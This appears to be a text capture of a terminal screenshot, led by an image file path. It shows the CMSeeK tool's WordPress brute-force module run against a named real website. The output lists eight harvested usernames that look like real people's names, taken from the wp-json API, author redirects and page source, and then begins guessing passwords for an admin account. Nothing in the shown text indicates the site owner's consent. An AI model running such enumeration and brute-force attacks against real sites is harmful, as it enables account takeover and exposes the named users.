 root@kali: ~/Aplicaciones/CMSeeK
by @r3dhax0r
Version 1.1.2 SHELDON
[+] WordPress Bruteforce Module [+]
Enter target site (https://example.tld): https://sigessolutions.com
[i] Checking for WordPress
[*] WordPress Confirmed... Checking for WordPress login form
[*] Login form found.. Detecting Username For Bruteforce
[i] Starting Username Harvest
[i] Harvesting usernames from wp-json api
[*] Found user from wp-json : admin-jvillegas
[*] Found user from wp-json : alberto-valverde
[*] Found user from wp-json : alvaro-rivera
[i] Harvesting usernames from jetpack public api
[!] No results from jetpack api... maybe the site doesn't use jetpack
[i] Harvesting usernames from wordpress author Parameter
[*] Found user from redirection: admin-dori
[*] Found user from source code: oscar-hurtado
[*] Found user from redirection: alberto-valverde
[*] Found user from redirection: admin-jvillegas
[*] Found user from source code: teresa-nunez
[*] Found user from source code: admin-csanz
[*] Found user from source code: jose-lozano-san-martin
[*] Found user from redirection: alvaro-rivera
[*] 8 Usernames were enumerated
[i] Bruteforcing User: admin-jvillegas
^C] Testing Password: shadowllillegas
CMSeeK says ~ До Встречи
root@kali:~/Aplicaciones/CMSeeK#